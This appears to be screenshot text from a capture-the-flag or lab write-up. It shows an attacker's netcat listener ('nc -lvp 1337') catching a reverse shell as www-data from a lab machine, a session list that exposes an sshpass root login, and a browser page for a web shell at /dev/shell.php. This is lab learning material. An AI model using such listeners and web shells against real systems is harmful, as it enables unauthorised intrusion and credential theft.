 monoloco@kali:~/Downloads$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.9.6.99] from incognito [10.10.109.160] 37078
Linux incognito 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC 2021 x86_64 x86_64 x86_64 GNU/Linu
20:50:01 up 1:45, 20 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
marston pts/0 tmux(1019).%0 19:05 1:44m 0.03s 0.02s tmux new-session -d
marston pts/1 tmux(1019).%1 19:05 1:44m 0.03s 0.03s -bash
marston pts/2 tmux(1019).%2 19:05 1:44m 0.03s 0.03s -bash
marston pts/3 tmux(1019).%3 19:05 1:44m 0.03s 0.03s -bash
marston pts/4 tmux(1019).%4 19:05 1:44m 0.03s 0.03s -bash
marston pts/5 tmux(1019).%5 19:05 1:44m 0.03s 0.03s -bash
marston pts/6 tmux(1019).%6 19:05 1:44m 0.03s 0.03s -bash
marston pts/7 tmux(1019).%7 19:05 1:44m 0.03s 0.03s -bash
marston pts/8 tmux(1019).%8 19:05 1:44m 0.03s 0.03s -bash
marston pts/9 tmux(1019).%9 19:05 1:44m 0.03s 0.03s -bash
marston pts/10 tmux(1019).%10 19:05 1:44m 0.03s 0.03s -bash
marston pts/11 tmux(1019).%11 19:05 1:44m 0.03s 0.00s sshpass -p zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz s
root@localhost
marston pts/12 tmux(1019).%12 19:05 1:44m 0.03s 0.03s -bash
marston pts/13 tmux(1019).%13 19:05 1:44m 0.03s 0.03s -bash
marston pts/14 tmux(1019).%14 19:05 1:44m 0.03s 0.03s -bash
marston pts/15 tmux(1019).%15 19:05 1:44m 0.03s 0.03s -bash
marston pts/16 tmux(1019).%16 19:05 1:44m 0.03s 0.03s -bash
marston pts/17 tmux(1019).%17 19:05 1:44m 0.03s 0.03s -bash
marston pts/18 tmux(1019).%18 19:05 1:44m 0.03s 0.03s -bash
root pts/20 127.0.0.1 19:05 1:44m 0.01s 0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
403 Forbidden - Mozilla Firefox
File Edit View History Bookmarks Tools Help
403 Forbidden
incognito:8080/dev/shell.php